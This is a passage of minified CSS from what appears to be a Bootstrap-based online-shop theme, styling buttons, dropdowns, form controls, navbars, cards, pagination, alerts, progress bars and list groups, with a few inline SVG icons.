tn-outline-danger:disabled:hover{border-color:var(--rv-brand-primary)}.btn-outline-danger{color:var(--rv-brand-primary);background-image:none}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus{border-color:var(--rv-brand-primary)}.btn-link{font-weight:400;color:var(--rv-brand-primary);border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled,.card-danger .card-footer,.card-danger .card-header,.card-info .card-footer,.card-info .card-header,.card-primary .card-footer,.card-primary .card-header,.card-success .card-footer,.card-success .card-header,.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.btn-link:focus,.btn-link:hover{color:var(--rv-brand-primary);text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#ededed;text-decoration:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}#header .header-banner .rvheaderbanner .banner-inner .banner-img .banner img,#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container .product-thumbnail img,#order-items table,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container .product-thumbnail img,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container>a img,#sdsblogArticle #lipsum,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.five-column .rv-menu-col.rvmenuservice,.page-not-found .search-widget input,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropdown-toggle::after{width:0;height:0;margin-left:.3em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#5f5f5f;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;color:#5f5f5f;text-align:inherit;white-space:nowrap;background:0 0;border:0}#header .header-nav .currency-selector .expand-more:hover,#header .header-nav .language-selector .expand-more:hover,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare .compare .bt_compare:hover,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact:hover .contact-number a,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo:hover,#rvheaderinfo:hover .welcome-info,#rvheaderinfo:hover .welcome-info:after,#rvimageslider #slider .nivo-directionNav a:hover,#rvinstablock .title a .username a,#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link:hover a,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link:hover a,#sdsblogArticle .post-info .articleSection a,#search_filters .facet .facet-label a:hover,.compare>a:hover,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.parent:hover:after,.dropdown-item:focus,.dropdown-item:hover,.products_block .products_block_inner .rv-titletab .titleblock .tab_title a,.rvcategorysearch #category_search #rvsearch #rvsearchresult .char_limit,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .noresult,.wishtlist_top>a:hover,a:hover{color:var(--rv-brand-secondary)}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:var(--rv-brand-primary);outline:0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button a,.breadcrumb-item.active,.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover,.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#ededed}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next,.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:5px 20px;font-size:.875rem;color:#ededed;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.input-group-btn>.btn+.btn{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}#popup_email_subscription img,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.card-footer:last-child,.card-header:first-child,.custom-checkbox .custom-control-indicator,.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.list-group-flush .list-group-item{border-radius:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row,.btn .caret,.btn+.dropdown-toggle-split::after,.btn-group>.btn:first-child,.custom-controls-stacked .custom-control+.custom-control,.tabs .nav-tabs .nav-item:first-child{margin-left:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group-vertical>.btn:first-child:not(:last-child),.card-img-bottom,.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group-vertical>.btn:last-child:not(:first-child),.card-img-top,.card>.list-group:first-child .list-group-item:first-child,.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn,body#checkout section.checkout-step .payment-options label{display:table-cell}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:#888;text-align:center;background-color:#f7f7f7;border:1px solid rgba(0,0,0,.15);border-radius:0}.close,.tag{font-weight:700}.input-group-addon:not(:last-child),body#checkout #order-summary-content #order-items{border-right:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.custom-control{position:relative;display:inline;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control,.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link,.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.0625rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.active_filters ul,.breadcrumb li,.custom-controls-stacked .custom-control,.page-item,body#checkout section.checkout-step .radio-field label{display:inline}.custom-file,.custom-select{display:inline-block;max-width:100%}.custom-controls-stacked .custom-control::after{display:block;margin-bottom:.25rem;content:""}.custom-select{padding:.375rem 1.75rem .375rem .75rem;color:#888;vertical-align:middle;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat #fff;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:0}.custom-select:focus::-ms-value{color:#888;background-color:#fff}.custom-select:disabled,.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#ededed;cursor:not-allowed;background-color:#f7f7f7}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;height:2.5rem;cursor:pointer}.custom-file-control,.custom-file-control::before{position:absolute;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555}.custom-file-input{min-width:14rem;max-width:100%;margin:0;opacity:0}.custom-file-control{top:0;right:0;left:0;z-index:5;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;background-color:#eee;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0}.card,.card-title,.cart-grid-body{margin-bottom:.75rem}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#ededed;cursor:not-allowed;background-color:transparent}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li,.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-pills .nav-item+.nav-item,.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f7f7f7 #f7f7f7 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#ededed;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#888;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:var(--rv-brand-primary)}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.navbar{position:relative;padding:.5rem 1rem}.navbar-full{z-index:1000}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem}.navbar-divider,.navbar-nav .nav-link{padding-top:.425rem;padding-bottom:.425rem}.navbar-divider{float:left;width:1px;margin-right:1rem;margin-left:1rem;overflow:hidden}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.navbar-divider::before{content:"\A0"}.navbar-toggler{padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:0 0;border:1px solid transparent;border-radius:0}.modal-content,.popover{background-clip:padding-box}.navbar-nav .nav-link{display:block}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}#footer a:hover,#product-modal .modal-content .modal-body .thumbnails .owl-nav>div,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn:hover span,.alert-warning ul li:last-child .alert-link,.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-link:focus,.card-inverse .card-link:hover,.card-inverse .card-title,.carousel .carousel-item .caption .caption-description p,.compare>a i,.cookie-notice .cookie-content .btn span,.cookie-notice .cookie-content .btn:hover span,.fa-inverse,.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.product-quantity .add .product-cart-btn .btn:hover span,.rvtheme-control .rvcontrol-icon:hover i{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.card{position:relative;display:block;background-color:#fff;border-radius:0;border:1px solid rgba(0,0,0,.125)}.pagination,.tag{display:inline-block}.card-block{padding:1.25rem}.card-footer,.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-link+.card-link{margin-left:1.25rem}.card-header{border-bottom:1px solid rgba(0,0,0,.125)}.card-footer{border-top:1px solid rgba(0,0,0,.125)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-outline-primary,.card-primary{border-color:var(--rv-brand-primary)}.card-primary{background-color:var(--rv-brand-primary)}.card-outline-danger,.card-outline-info,.card-outline-primary,.card-outline-secondary,.card-outline-success,.card-outline-warning{background-color:transparent}.card-outline-secondary{border-color:transparent}.card-outline-info{border-color:#5bc0de}.card-outline-success{border-color:#4cbb6c}.card-outline-warning{border-color:#ff9a52}.card-outline-danger{border-color:var(--rv-brand-primary)}.card-inverse .card-footer,.card-inverse .card-header{border-color:rgba(255,255,255,.2)}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.breadcrumb{border-radius:0}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#ededed;content:"/"}.pagination{margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#ededed;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:var(--rv-brand-primary);text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:var(--rv-brand-primary);background-color:#f7f7f7;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{padding:.25em .4em;font-size:75%;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.bootstrap-touchspin .btn-touchspin:hover,.tag-default,.tag-default[href]:focus,.tag-default[href]:hover{background-color:#ededed}#left-column #rvleftbanners.block .owl-dot.active span,#left-column #rvleftbanners.block .owl-dot:hover span,#right-column #rvleftbanners.block .owl-dot.active span,#right-column #rvleftbanners.block .owl-dot:hover span,#rvimageslider .nivo-controlNav .nivo-control:active,#rvimageslider .nivo-controlNav .nivo-control:focus,#rvimageslider .nivo-controlNav .nivo-control:hover,.tag-primary,.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:var(--rv-brand-primary)}.tag-success,.tag-success[href]:focus,.tag-success[href]:hover{background-color:#4cbb6c}.tag-info,.tag-info[href]:focus,.tag-info[href]:hover{background-color:#5bc0de}.tag-warning,.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff9a52}.tag-danger,.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:var(--rv-brand-primary)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f7f7f7;border-radius:.3rem}.alert,.progress{margin-bottom:1rem}.jumbotron-hr{border-top-color:#dedede}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:1rem;border:1px solid transparent;border-radius:0}.alert-heading,.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,a.list-group-item-danger .list-group-item-heading,a.list-group-item-info .list-group-item-heading,a.list-group-item-success .list-group-item-heading,a.list-group-item-warning .list-group-item-heading,button.list-group-item-danger .list-group-item-heading,button.list-group-item-info .list-group-item-heading,button.list-group-item-success .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}.alert-dismissible{padding-right:2rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#000}.alert-warning hr{border-top-color:#ff8b39}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-animated[value]::-webkit-progress-value{animation:2s linear infinite progress-bar-stripes}.progress-animated[value]::-moz-progress-bar{animation:2s linear infinite progress-bar-stripes}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}.progress-danger[value]::-webkit-progress-value{background-color:var(--rv-brand-primary)}.progress-danger[value]::-moz-progress-bar{background-color:var(--rv-brand-primary)}.progress-danger[value]::-ms-fill{background-color:var(--rv-brand-primary)}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}#header .cart-preview .shopping-cart,.forgotten-password .form-fields .center-email-fields button,.forgotten-password .form-fields .center-email-fields input,.media-middle,.table-labeled td,.table-labeled th{vertical-align:middle}.media-bottom,table#product_comparison .rv_empty.compare_extra_information{vertical-align:bottom}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.list-group-item-heading,.media-heading{margin-top:0;margin-bottom:5px}.breadcrumb ol,.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.list-group-item-action{width:100%;color:#555;text-align:inherit}.facets-title,.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:h